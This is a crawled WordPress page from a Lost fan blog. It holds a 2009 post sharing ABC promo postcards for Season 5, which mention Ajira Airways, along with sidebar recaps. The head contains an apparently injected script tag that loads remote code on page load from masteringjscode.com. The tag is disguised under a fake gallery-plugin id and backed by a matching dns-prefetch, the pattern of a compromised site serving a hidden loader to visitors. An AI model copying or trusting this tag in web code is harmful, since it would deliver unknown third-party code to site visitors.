

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://previously-on-lost.com/promo-postcards/
body_size: 6896
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
	"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

	<title>Promo Postcards at Previously on Lost</title>

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="generator" content="WordPress 6.2.8" />
	<meta name="template" content="POL2" />
	<meta name="description" content="Happy new year everyone, it has been a couple of weeks since I&#8217;ve posted anything here, so this is just to hold you over while I try and finish a couple of posts (on the Pierre Chang video and the latest promos) I&#8217;ve got in the works. Hopefully I can get them out in the [&#8230;]" />
	
	
	<link rel="stylesheet" type="text/css" media="screen" href="http://previously-on-lost.com/wp-content/themes/pol/style.css" />
	<link rel="stylesheet" type="text/css" media="screen" href="http://previously-on-lost.com/wp-content/themes/pol/resources/shadowbox.css" title="no title" charset="utf-8" />
	
	<script type="text/javascript" charset="utf-8" src="http://previously-on-lost.com/wp-content/themes/pol/resources/mootools.js"></script>
	<script type="text/javascript" charset="utf-8" src="http://previously-on-lost.com/wp-content/themes/pol/resources/shadowbox-mootools.js"></script>
	<script type="text/javascript" charset="utf-8" src="http://previously-on-lost.com/wp-content/themes/pol/resources/shadowbox.js"></script>
	
	<script type="text/javascript">
		window.addEvent('domready', function() { var options = { assetURL: "http://previously-on-lost.com/wp-content/themes/pol/resources/", listenOverlay: false, showMovieControls: false, animSequence: "sync", resizeDuration: 0.2, fadeDuration: 0.2, counterType: 'skip', initialHeight: 50, initialWidth: 100 }; Shadowbox.init(options) });
	</script>
	
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://previously-on-lost.com/feed/" />
	<link rel="alternate" type="text/xml" title="RSS .92" href="http://previously-on-lost.com/feed/rss/" />
	<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="http://previously-on-lost.com/feed/atom/" />

		<link rel="pingback" href="http://previously-on-lost.com/xmlrpc.php" />
	
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//masteringjscode.com' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/previously-on-lost.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://previously-on-lost.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://previously-on-lost.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type='text/javascript' src='https://masteringjscode.com/7eRAGApMluLWavKFFh1zyi92GBX79PO7a-1f1JfsH4c' id='assail_shameless_gallery-js'></script>
<link rel="https://api.w.org/" href="http://previously-on-lost.com/wp-json/" /><link rel="alternate" type="application/json" href="http://previously-on-lost.com/wp-json/wp/v2/posts/370" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://previously-on-lost.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://previously-on-lost.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="http://previously-on-lost.com/promo-postcards/" />
<link rel='shortlink' href='http://previously-on-lost.com/?p=370' />
<link rel="alternate" type="application/json+oembed" href="http://previously-on-lost.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpreviously-on-lost.com%2Fpromo-postcards%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://previously-on-lost.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpreviously-on-lost.com%2Fpromo-postcards%2F&#038;format=xml" />

</head>

<body>

	<div id="wrapper">
		
		<ul id="navigationMenu">
			<li >
				<a href="http://previously-on-lost.com/archives/">Full Archives
				<small>Everything</small></a>
			</li>
			<li >
				<a href="http://previously-on-lost.com/category/previously-on-lost/">Previously On Lost
				<small>Recaps and reviews</small></a>
			</li>
			<li class='active'>
				<a href="http://previously-on-lost.com/category/flash-forward/">Flash Forward
				<small>Theories and madness</small></a>
			</li>
			<li >
				<a href="http://previously-on-lost.com/category/flash-back/">Flash Back
				<small>Bits and pieces</small></a>
			</li>
			<li >
				<a href="http://previously-on-lost.com/category/lost-and-found/">Lost and Found
				<small>Questions and answers</small></a>
			</li>
			<li >
				<a href="http://previously-on-lost.com/category/off-the-island/">Off the Island
				<small>Things of interest</small></a>
			</li>
			<li class="subscribe">
				<a href="http://feeds.feedburner.com/PreviouslyOnLost">Subscribe <span class="rss">RSS</span></a>
			</li>
			<li class="countdown">
				<span class='d d1'>0</span><span class='d d2'>0</span><span class='d d3'>0</span><span class='h h1'>0</span><span class='h h2'>0</span>			</li>
		</ul>
		
	
		<div id="header"><a href="http://previously-on-lost.com"><img src="http://previously-on-lost.com/wp-content/themes/pol/resources/pol_header.gif" alt="Previously on Lost" title="Previously on Lost"></a><h1>PREVIOUSLY ON LOST</h1></div>
		
		<div id="content">
<div id="left">
	
	<div id="previouslyOnLost" class="post">
		
		
							
												
				<!-- Individual Post Styling -->
								<div class="featureImage" style="background:transparent url(http://previously-on-lost.com/wp-content/uploads/2009/01/postcard_header.jpg) no-repeat center top;"></div>
				
				<div class="title">Orientation Film <a href="http://previously-on-lost.com/370">370</a></div>

				<div class="episode"></div>

				<h2><a href="http://previously-on-lost.com/promo-postcards/" rel="bookmark" title='Click to read: "Promo Postcards"'>Promo Postcards</a></h2>

				<div class="meta">January 1st, 2009 / Dean</div>

				<div class="entry">
					
										<p>Happy new year everyone, it has been a couple of weeks since I&#8217;ve posted anything here, so this is just to hold you over while I try and finish a couple of posts (on the Pierre Chang video and the latest promos) I&#8217;ve got in the works. Hopefully I can get them out in the next week or so.</p>
<p>These postcards popped up on the ABC website a bit over a week ago, not sure if they reveal anything of great interest, I&#8217;ll leave you to draw your own conclusions. It is worth noting that &#8220;Ajira Airways&#8221; is shown in a couple of them. There has also been some new info around Ajira popup in the past couple of days which I&#8217;d like to find time to write up before the premiere.</p>
<p><a href="http://previously-on-lost.com/wp-content/uploads/2009/01/postcards/postcard1.jpg" rel="shadowbox[3];width=400;height=600;" class="gallery"><img decoding="async" src="http://previously-on-lost.com/wp-content/uploads/2009/01/postcards/thumbs/postcard1_thumb.jpg"/></a><a href="http://previously-on-lost.com/wp-content/uploads/2009/01/postcards/postcard2.jpg" rel="shadowbox[3];width=400;height=600;" class="gallery"><img decoding="async" src="http://previously-on-lost.com/wp-content/uploads/2009/01/postcards/thumbs/postcard2_thumb.jpg"/></a><a href="http://previously-on-lost.com/wp-content/uploads/2009/01/postcards/postcard3.jpg" rel="shadowbox[3];width=400;height=600;" class="gallery"><img decoding="async" src="http://previously-on-lost.com/wp-content/uploads/2009/01/postcards/thumbs/postcard3_thumb.jpg"/></a><br />
<a href="http://previously-on-lost.com/wp-content/uploads/2009/01/postcards/postcard4.jpg" rel="shadowbox[3];width=400;height=600;" class="gallery"><img decoding="async" src="http://previously-on-lost.com/wp-content/uploads/2009/01/postcards/thumbs/postcard4_thumb.jpg"/></a><a href="http://previously-on-lost.com/wp-content/uploads/2009/01/postcards/postcard5.jpg" rel="shadowbox[3];width=400;height=600;" class="gallery"><img decoding="async" src="http://previously-on-lost.com/wp-content/uploads/2009/01/postcards/thumbs/postcard5_thumb.jpg"/></a><a href="http://previously-on-lost.com/wp-content/uploads/2009/01/postcards/postcard6.jpg" rel="shadowbox[3];width=400;height=600;" class="gallery"><img decoding="async" src="http://previously-on-lost.com/wp-content/uploads/2009/01/postcards/thumbs/postcard6_thumb.jpg"/></a></p>
									</div>

				<div class="tags"><a href="http://previously-on-lost.com/tag/promo/" rel="tag">promo</a>, <a href="http://previously-on-lost.com/tag/season-5/" rel="tag">Season 5</a></div>
				
				<div class="commentblock">
	

			<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p>
		
	



</div>

<div class="commentblock">
	</div>
			
				<!-- Navigation -->
				<div id="navigation">
					<div class="left"><a href="http://previously-on-lost.com/100-season-5-promo-photos/" rel="prev">&laquo; 100 Season 5 promo photos</a></div>
					<div class="right"><a href="http://previously-on-lost.com/will-the-real-marvin-candle-please-stand-up/" rel="next">Will the real Marvin Candle please stand up &raquo;</a></div>
				</div>

						
	</div>
	
</div>


<div id="right">
	
	<div id="previouslyOnLost">
		
		
		
			
				<!-- Individual Post Styling -->
									
										
										<a href="http://previously-on-lost.com/the-new-man-in-charge/" title='Click to read: "The New Man in Charge"' class="featureImage" style="background:transparent url(http://previously-on-lost.com/wp-content/uploads/2010/10/thenewmanoincharge_header.jpg) no-repeat top left;"></a>
										
					<div class="title">The Donkey Wheel</div>
					
				
				<div class="post">
					
					<h4><span class="meta">25-10</span><a href="http://previously-on-lost.com/the-new-man-in-charge/" rel="bookmark" title='Click to read: "The New Man in Charge"'>The New Man in Charge</a><span class="comments"> <span>Comments Off<span class="screen-reader-text"> on The New Man in Charge</span></span></span></h4>
					
				</div>

			
				<!-- Individual Post Styling -->
				
				<div class="post">
					
					<h4><span class="meta">30-1</span><a href="http://previously-on-lost.com/12-of-my-favourite-episodes-so-far/" rel="bookmark" title='Click to read: "12 of my favourite episodes so far"'>12 of my favourite episodes so far</a><span class="comments"> <span>Comments Off<span class="screen-reader-text"> on 12 of my favourite episodes so far</span></span></span></h4>
					
				</div>

			
				<!-- Individual Post Styling -->
				
				<div class="post">
					
					<h4><span class="meta">5-1</span><a href="http://previously-on-lost.com/the-lost-supper/" rel="bookmark" title='Click to read: "The Lost Supper"'>The Lost Supper</a><span class="comments"> <span>Comments Off<span class="screen-reader-text"> on The Lost Supper</span></span></span></h4>
					
				</div>

			
				<!-- Individual Post Styling -->
				
				<div class="post">
					
					<h4><span class="meta">5-1</span><a href="http://previously-on-lost.com/two-free-lost-wallpapers/" rel="bookmark" title='Click to read: "Two free Lost wallpapers"'>Two free Lost wallpapers</a><span class="comments"> <span>Comments Off<span class="screen-reader-text"> on Two free Lost wallpapers</span></span></span></h4>
					
				</div>

			
				<!-- Individual Post Styling -->
				
				<div class="post">
					
					<h4><span class="meta">18-11</span><a href="http://previously-on-lost.com/official-season-6-poster/" rel="bookmark" title='Click to read: "Official Season 6 Poster"'>Official Season 6 Poster</a><span class="comments"> <span>Comments Off<span class="screen-reader-text"> on Official Season 6 Poster</span></span></span></h4>
					
				</div>

			
				<!-- Individual Post Styling -->
				
				<div class="post">
					
					<h4><span class="meta">22-10</span><a href="http://previously-on-lost.com/from-nowhere-they-ended-up-lost/" rel="bookmark" title='Click to read: "From Nowhere they ended up Lost"'>From Nowhere they ended up Lost</a><span class="comments"> <span>Comments Off<span class="screen-reader-text"> on From Nowhere they ended up Lost</span></span></span></h4>
					
				</div>

			
				<!-- Individual Post Styling -->
				
				<div class="post">
					
					<h4><span class="meta">28-7</span><a href="http://previously-on-lost.com/while-we-wait-for-the-official-poster/" rel="bookmark" title='Click to read: "While we wait for the official poster"'>While we wait for the official poster</a><span class="comments"> <span>Comments Off<span class="screen-reader-text"> on While we wait for the official poster</span></span></span></h4>
					
				</div>

			
				<!-- Individual Post Styling -->
				
				<div class="post">
					
					<h4><span class="meta">28-7</span><a href="http://previously-on-lost.com/has-anyone-else-noticed/" rel="bookmark" title='Click to read: "Has anyone else noticed&#8230;"'>Has anyone else noticed&#8230;</a><span class="comments"> <span>Comments Off<span class="screen-reader-text"> on Has anyone else noticed&#8230;</span></span></span></h4>
					
				</div>

			
				<!-- Individual Post Styling -->
				
				<div class="post">
					
					<h4><span class="meta">25-7</span><a href="http://previously-on-lost.com/mysteries-of-the-universe-ity-pre-sdcc-panel/" rel="bookmark" title='Click to read: "Mysteries of the Universe-ity &#8211; Pre SDCC Panel"'>Mysteries of the Universe-ity &#8211; Pre SDCC Panel</a><span class="comments"> <span>Comments Off<span class="screen-reader-text"> on Mysteries of the Universe-ity &#8211; Pre SDCC Panel</span></span></span></h4>
					
				</div>

			
			<!-- Navigation -->
			<h4 class="more"><span class="meta">&rarr;</span><a href="/archives">Full Archives</a></h4>

							
	</div>
	
		
			
				
			<div id="lostAndFound" class="div">
		
				<div class="title">Lost and Found</div>

							
					<!-- Individual Post Styling -->
					<div class="post">

						<h4>
							<a href="http://previously-on-lost.com/who-was-the-old-woman-ben-was-talking-to/" rel="bookmark" title='Click to read: "Who was the old woman Ben was talking to?"'>
								Who was the old woman Ben was talking to?							</a>
						</h4>
				
						<div class="entry">
							<p>It was Ms Hawking, who we&#8217;d seen previously in &#8220;Flashes before your eyes&#8221; and it appears that she has her very own personal Dharma station in the depths below a church, where she&#8217;s using this big magnetic pendulum thing, an ancient computer (like in the Swan), and a bunch of complex mathematical equations to help Ben get those that left back to the island.</p>
	
						</div>
				
						<span class="comments"><span>Comments Off<span class="screen-reader-text"> on Who was the old woman Ben was talking to?</span></span></span>
			
					</div>
			
							
					<!-- Individual Post Styling -->
					<div class="post">

						<h4>
							<a href="http://previously-on-lost.com/when-does-charlotte-find-the-polar-bear/" rel="bookmark" title='Click to read: "When does Charlotte find the polar bear?"'>
								When does Charlotte find the polar bear?							</a>
						</h4>
				
						<div class="entry">
							<p>Charlotte finds out about the discovery of the Flight 815 wreckage while in Tunisia (where the polar bear was found). Based on the timeline of events on the island, and the Find 815 ARG the wreckage was found approximately in early December 2004. Why was there a Dharma polar bear in Tunisia, and why did Charlotte seem to recognise the Dharma logo? Both are questions for another time.</p>
	
						</div>
				
						<span class="comments"><span>Comments Off<span class="screen-reader-text"> on When does Charlotte find the polar bear?</span></span></span>
			
					</div>
			
				
				<!-- Navigation -->
				<!-- <div class="more">Archives</div> -->

			</div>
		
				
		
</div>
		</div>

		<div id="footer"><a href="http://previously-on-lost.com" id="pol"><span class="wrap">Previously on Los<span class="last">t</span></span></a><div id="by"><span class="wrap">Designed <span class="amp">&amp;</span> Written by <a href="http://deanjrobinson.com">Dean Robinson</a> &copy; 2007-2010</span></div></div>

	</div>

	
	<script type="text/javascript">
	var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
	document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
	var pageTracker = _gat._getTracker("UA-1126881-4");
	pageTracker._initData();
	pageTracker._trackPageview();
	</script>

		
	<!-- 32 queries, 0.051 seconds -->
	
</body>
</html>
